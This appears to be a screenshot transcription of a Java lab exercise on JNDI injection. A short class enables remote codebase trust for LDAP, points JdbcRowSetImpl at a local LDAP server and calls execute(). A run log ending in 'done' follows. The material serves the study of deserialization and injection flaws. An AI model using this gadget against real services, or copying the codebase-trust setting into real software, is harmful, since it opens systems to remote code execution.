 JdbcRowSetImplLdap.java
1 package JNDIInjection.ldap;
2
3 import com.sun.rowset.JdbcRowSetImpl;
4
5 public class JdbcRowSetImplLdap {
6 public static void main(String[] args) throws Exception {
7 System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase", "true");
8 JdbcRowSetImpl jdbcRowSet = new JdbcRowSetImpl();
9 jdbcRowSet.setDataSourceName("ldap://127.0.0.1/hacked");
10 jdbcRowSet.execute();
11 }
运行: LdapServer JdbcRowSetImplLdap
D:\Java\jdk1.8.0_181\bin\java.exe ...
done